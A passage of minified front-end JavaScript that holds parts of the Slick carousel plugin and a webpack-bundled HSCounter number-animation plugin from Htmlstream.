"+i,"aria-selected":null,tabindex:"-1"})}).eq(n.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=n.currentSlide,t=e+n.options.slidesToShow;e<t;e++)n.$slides.eq(e).attr("tabindex",0);n.activateADA()},s.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler))},s.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(c("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility)&&e.$dots.on("keydown.slick",e.keyHandler),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&c("li",e.$dots).on("mouseenter.slick",c.proxy(e.interrupt,e,!0)).on("mouseleave.slick",c.proxy(e.interrupt,e,!1))},s.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",c.proxy(this.interrupt,this,!1)))},s.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),c(document).on(e.visibilityChange,c.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),c(window).on("orientationchange.slick.slick-"+e.instanceUid,c.proxy(e.orientationChange,e)),c(window).on("resize.slick.slick-"+e.instanceUid,c.proxy(e.resize,e)),c("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),c(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),c(e.setPosition)},s.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},s.prototype.keyHandler=function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},s.prototype.lazyLoad=function(){var e,t,n,s=this;function i(e){c("img[data-lazy]",e).each(function(){var e=c(this),t=c(this).attr("data-lazy"),n=c(this).attr("data-srcset"),i=c(this).attr("data-sizes")||s.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){e.animate({opacity:0},100,function(){n&&(e.attr("srcset",n),i)&&e.attr("sizes",i),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},o.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},o.src=t})}if(!0===s.options.centerMode?n=!0===s.options.infinite?(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,n=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(0<t&&t--,n<=s.slideCount)&&n++),e=s.$slider.find(".slick-slide").slice(t,n),"anticipated"===s.options.lazyLoad)for(var o=t-1,r=n,a=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)o<0&&(o=s.slideCount-1),e=(e=e.add(a.eq(o))).add(a.eq(r)),o--,r++;i(e),s.slideCount<=s.options.slidesToShow?i(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?i(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&i(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},s.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},s.prototype.next=s.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},s.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},s.prototype.pause=s.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},s.prototype.play=s.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},s.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange)&&c(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus())},s.prototype.prev=s.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},s.prototype.preventDefault=function(e){e.preventDefault()},s.prototype.progressiveLazyLoad=function(e){e=e||1;var t,n,i,o,s=this,r=c("img[data-lazy]",s.$slider);r.length?(t=r.first(),n=t.attr("data-lazy"),i=t.attr("data-srcset"),o=t.attr("data-sizes")||s.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){i&&(t.attr("srcset",i),o)&&t.attr("sizes",o),t.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,t,n]),s.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,n]),s.progressiveLazyLoad())},r.src=n):s.$slider.trigger("allImagesLoaded",[s])},s.prototype.refresh=function(e){var t=this,n=t.slideCount-t.options.slidesToShow;!t.options.infinite&&t.currentSlide>n&&(t.currentSlide=n),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),n=t.currentSlide,t.destroy(!0),c.extend(t,t.initials,{currentSlide:n}),t.init(),e||t.changeSlide({data:{message:"index",index:n}},!1)},s.prototype.registerBreakpoints=function(){var e,t,n,i=this,o=i.options.responsive||null;if("array"===c.type(o)&&o.length){for(e in i.respondTo=i.options.respondTo||"window",o)if(n=i.breakpoints.length-1,o.hasOwnProperty(e)){for(t=o[e].breakpoint;0<=n;)i.breakpoints[n]&&i.breakpoints[n]===t&&i.breakpoints.splice(n,1),n--;i.breakpoints.push(t),i.breakpointSettings[t]=o[e].settings}i.breakpoints.sort(function(e,t){return i.options.mobileFirst?e-t:t-e})}},s.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},s.prototype.resize=function(){var e=this;c(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=c(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},s.prototype.removeSlide=s.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),(!0===n?i.$slideTrack.children():i.$slideTrack.children(this.options.slide).eq(e)).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},s.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1!==i.transformsEnabled&&(!(o={})===i.cssTransitions?o[i.animType]="translate("+t+", "+n+")":o[i.animType]="translate3d("+t+", "+n+", 0px)"),i.$slideTrack.css(o)},s.prototype.setDimensions=function(){var e=this,t=(!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length))),e.$slides.first().outerWidth(!0)-e.$slides.first().width());!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},s.prototype.setFade=function(){var n,i=this;i.$slides.each(function(e,t){n=i.slideWidth*e*-1,!0===i.options.rtl?c(t).css({position:"relative",right:n,top:0,zIndex:i.options.zIndex-2,opacity:0}):c(t).css({position:"relative",left:n,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},s.prototype.setHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.css("height",e))},s.prototype.setOption=s.prototype.slickSetOption=function(){var e,t,n,i,o,s=this,r=!1;if("object"===c.type(arguments[0])?(n=arguments[0],r=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(n=arguments[0],i=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[n]=i;else if("multiple"===o)c.each(n,function(e,t){s.options[e]=t});else if("responsive"===o)for(t in i)if("array"!==c.type(s.options.responsive))s.options.responsive=[i[t]];else{for(e=s.options.responsive.length-1;0<=e;)s.options.responsive[e].breakpoint===i[t].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(i[t])}r&&(s.unload(),s.reinit())},s.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},s.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty)&&void 0===t.MozPerspective&&(e.animType=!1),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform)&&(e.animType=!1),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},s.prototype.setSlideClasses=function(e){var t,n,i,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode?(n=o.options.slidesToShow%2==0?1:0,i=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&((i<=e&&e<=o.slideCount-1-i?o.$slides.slice(e-i+n,e+i+1):(t=o.options.slidesToShow+e,s.slice(t-i+1+n,t+i+2))).addClass("slick-active").attr("aria-hidden","false"),0===e?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")):(0<=e&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow):s.length<=o.options.slidesToShow?s:(n=o.slideCount%o.options.slidesToShow,t=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?s.slice(t-(o.options.slidesToShow-n),t+n):s.slice(t,t+o.options.slidesToShow))).addClass("slick-active").attr("aria-hidden","false"),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},s.prototype.setupInfinite=function(){var e,t,n,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(t=null,i.slideCount>i.options.slidesToShow)){for(n=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,e=i.slideCount;e>i.slideCount-n;--e)c(i.$slides[t=e-1]).clone(!0).attr("id","").attr("data-slick-index",t-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(e=0;e<n+i.slideCount;e+=1)t=e,c(i.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},s.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},s.prototype.selectHandler=function(e){e=c(e.target).is(".slick-slide")?c(e.target):c(e.target).parents(".slick-slide"),e=(e=parseInt(e.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(e,!1,!0):this.slideHandler(e)},s.prototype.slideHandler=function(e,t,n){var i,o,s,r=this;t=t||!1,!0===r.animating&&!0===r.options.waitForAnimate||!0===r.options.fade&&r.currentSlide===e||(!1===t&&r.asNavFor(e),i=e,t=r.getLeft(i),s=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?s:r.swipeLeft,!1===r.options.infinite&&!1===r.options.centerMode&&(e<0||e>r.getDotCount()*r.options.slidesToScroll)||!1===r.options.infinite&&!0===r.options.centerMode&&(e<0||e>r.slideCount-r.options.slidesToScroll)?!1===r.options.fade&&(i=r.currentSlide,!0!==n?r.animateSlide(s,function(){r.postSlide(i)}):r.postSlide(i)):(r.options.autoplay&&clearInterval(r.autoPlayTimer),o=i<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+i:i>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:i-r.slideCount:i,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,o]),e=r.currentSlide,r.currentSlide=o,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(s=(s=r.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(r.currentSlide),r.updateDots(),r.updateArrows(),!0===r.options.fade?(!0!==n?(r.fadeSlideOut(e),r.fadeSlide(o,function(){r.postSlide(o)})):r.postSlide(o),r.animateHeight()):!0!==n?r.animateSlide(t,function(){r.postSlide(o)}):r.postSlide(o)))},s.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},s.prototype.swipeDirection=function(){var e=this.touchObject.startX-this.touchObject.curX,t=this.touchObject.startY-this.touchObject.curY,t=Math.atan2(t,e),e=Math.round(180*t/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===this.options.rtl?"left":"right":135<=e&&e<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},s.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1;if(i.interrupted=!1,i.shouldClick=!(10<i.touchObject.swipeLength),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},s.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},s.prototype.swipeMove=function(e){var t,n,i=this,o=void 0!==e.originalEvent?e.originalEvent.touches:null;return!(!i.dragging||i.scrolling||o&&1!==o.length)&&(t=i.getLeft(i.currentSlide),i.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,i.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curX-i.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(i.touchObject.curY-i.touchObject.startY,2))),!i.options.verticalSwiping&&!i.swiping&&4<o?!(i.scrolling=!0):(!0===i.options.verticalSwiping&&(i.touchObject.swipeLength=o),o=i.swipeDirection(),void 0!==e.originalEvent&&4<i.touchObject.swipeLength&&(i.swiping=!0,e.preventDefault()),e=(!1===i.options.rtl?1:-1)*(i.touchObject.curX>i.touchObject.startX?1:-1),!0===i.options.verticalSwiping&&(e=i.touchObject.curY>i.touchObject.startY?1:-1),n=i.touchObject.swipeLength,(i.touchObject.edgeHit=!1)===i.options.infinite&&(0===i.currentSlide&&"right"===o||i.currentSlide>=i.getDotCount()&&"left"===o)&&(n=i.touchObject.swipeLength*i.options.edgeFriction,i.touchObject.edgeHit=!0),!1===i.options.vertical?i.swipeLeft=t+n*e:i.swipeLeft=t+n*(i.$list.height()/i.listWidth)*e,!0===i.options.verticalSwiping&&(i.swipeLeft=t+n*e),!0!==i.options.fade&&!1!==i.options.touchMove&&(!0===i.animating?(i.swipeLeft=null,!1):void i.setCSS(i.swipeLeft))))},s.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return!(n.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},s.prototype.unfilterSlides=s.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},s.prototype.unload=function(){var e=this;c(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},s.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},s.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},s.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},s.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var e,t=arguments[0],n=Array.prototype.slice.call(arguments,1),i=this.length,o=0;o<i;o++)if("object"==typeof t||void 0===t?this[o].slick=new s(this[o],t):e=this[o].slick[t].apply(this[o].slick,n),void 0!==e)return e;return this}}),((e,t)=>{"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.HSCounter=t():e.HSCounter=t()})(window,function(){return(n=>{var i={};function o(e){var t;return(i[e]||(t=i[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}return o.m=n,o.c=i,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(n,i,function(e){return t[e]}.bind(null,i));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s="./src/js/hs-counter.js")})({"./src/js/hs-counter.js":function(module,exports,__webpack_require__){eval("\n\nObject.defineProperty(exports, \"__esModule\", {\n\tvalue: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* HSCounter Plugin\n* @version: 2.0.0 (Mon, 25 Nov 2019)\n* @requires: jQuery v3.0 or later, appear.js v1.0.3\n* @author: HtmlStream\n* @event-namespace: .HSCounter\n* @license: Htmlstream Libraries (https://htmlstream.com/)\n* Copyright 2019 Htmlstream\n*/\n\nvar HSCounter = function () {\n\tfunction HSCounter(elem, settings) {\n\t\t_classCallCheck(this, HSCounter);\n\n\t\tthis.elem = elem;\n\t\tthis.defaults = {\n\t\t\tbounds: -100,\n\t\t\tdebounce: 10,\n\t\t\ttime: 1750,\n\t\t\tfps: 60,\n\t\t\tisCommaSeparated: false,\n\t\t\tisReduceThousandsTo: false,\n\t\t\tintervalId: null\n\t\t};\n\t\tthis.settings = settings;\n\t}\n\n\t_createClass(HSCounter, [{\n\t\tkey: 'init',\n\t\tvalue: function init() {\n\t\t\tvar context = this,\n\t\t\t    $el = context.elem,\n\t\t\t    dataSettings = $el.attr('data-hs-counter-options') ? JSON.parse($el.attr('data-hs-counter-options')) : {};\n\t\t\tvar options = $.extend(true, context.defaults, dataSettings, context.settings);\n\t\t\tvar appearSettings = {\n\t\t\t\tinit: function init() {\n\t\t\t\t\tvar value = parseInt($el.text(), 10);\n\n\t\t\t\t\t$el.text('0');\n\t\t\t\t\t$el.attr('data-value', value);\n\t\t\t\t},\n\t\t\t\telements: function elements() {\n\t\t\t\t\treturn $el;\n\t\t\t\t},\n\t\t\t\tappear: function appear(innerEl) {\n\t\t\t\t\tvar $item = $(innerEl),\n\t\t\t\t\t    counter = 1,\n\t\t\t\t\t    endValue = $item.data('value'),\n\t\t\t\t\t    iterationValue = parseInt(endValue / (options.time / options.fps), 10);\n\n\t\t\t\t\tif (iterationValue === 0) {\n\t\t\t\t\t\titerationValue = 1;\n\t\t\t\t\t}\n\n\t\t\t\t\t$item.data('intervalId', setInterval(function () {\n\t\t\t\t\t\tif (options.isCommaSeparated) {\n\t\t\t\t\t\t\t$item.text(context._getCommaSeparatedValue(counter += iterationValue));\n\t\t\t\t\t\t} else if (options.isReduceThousandsTo) {\n\t\t\t\t\t\t\t$item.text(context._getCommaReducedValue(counter += iterationValue, options.isReduceThousandsTo));\n\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\t$item.text(counter += iterationValue);\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\tif (counter > endValue) {\n\t\t\t\t\t\t\tclearInterval($item.data('intervalId'));\n\n\t\t\t\t\t\t\tif (options.isCommaSeparated) {\n\t\t\t\t\t\t\t\t$item.text(context._getCommaSeparatedValue(endValue));\n\t\t\t\t\t\t\t} else if (options.isReduceThousandsTo) {\n\t\t\t\t\t\t\t\t$item.text(context._getCommaReducedValue(endValue, options.isReduceThousandsTo));\n\t\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\t\t$item.text(endValue);\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}, options.time / options.fps));\n\t\t\t\t}\n\t\t\t};\n\t\t\toptions = $.extend(true, options, appearSettings);\n\n\t\t\tappear(options);\n\t\t}\n\t}, {\n\t\tkey: '_getCommaReducedValue',\n\t\tvalue: function _getCommaReducedValue(value, additionalText) {\n\t\t\treturn parseInt(value / 1000, 10) + additionalText;\n\t\t}\n\t}, {\n\t\tkey: '_getCommaSeparatedValue',\n\t\tvalue: function _getCommaSeparatedValue(value) {\n\t\t\tvalue = value.toString();\n\n\t\t\tswitch (value.length) {\n\t\t\t\tcase 4:\n\t\t\t\t\treturn value.substr(0, 1) + ',' + value.substr(1);\n\t\t\t\t\tbreak;\n\t\t\t\tcase 5:\n\t\t\t\t\treturn value.substr(0, 2) + ',' + value.substr(2);\n\t\t\t\t\tbreak;\n\t\t\t\tcase 6:\n\t\t\t\t\treturn value.substr(0, 3) + ',' + value.substr(3);\n\t\t\t\t\tbreak;\n\t\t\t\tcase 7:\n\t\t\t\t\tvalue = value.substr(0, 1) + ',' + value.substr(1);\n\t\t\t\t\treturn value.substr(0, 5) + ',' + value.substr(5);\n\t\t\t\t\tbreak;\n\t\t\t\tcase 8:\n\t\t\t\t\tvalue = value.substr(0, 2) + ',' + value.substr(2);\n\t\t\t\t\treturn value.substr(0, 6) + ',' + value.substr(6);\n\t\t\t\t\tbreak;\n\t\t\t\tcase 9:\n\t\t\t\t\tvalue = value.substr(0, 3) + ',' + value.substr(3);\n\t\t\t\t\treturn value.substr(0, 7) + ',' + value.substr(7);\n\t\t\t\t\tbreak;\n\t\t\t\tcase 10:\n\t\t\t\t\tvalue = value.substr(0, 1) + ',' + value.substr(1);\n\t\t\t\t\tvalue = value.substr(0, 5) + ',' + value.substr(5);\n\t\t\t\t\treturn value.substr(0, 9) + ',' + value.substr(9);\n\t\t\t\t\tbreak;\n\t\t\t\tdefault:\n\t\t\t\t\treturn value;\n\t\t\t}\n\t\t}\n\t}]);\n\n\treturn HSCounter;\n}();\n\nexports.default = HSCounter;\n\n//# sourceURL=webpack://HSCounter/./src/js/hs-counter.js?")}}).default}),appear=(()=>{var 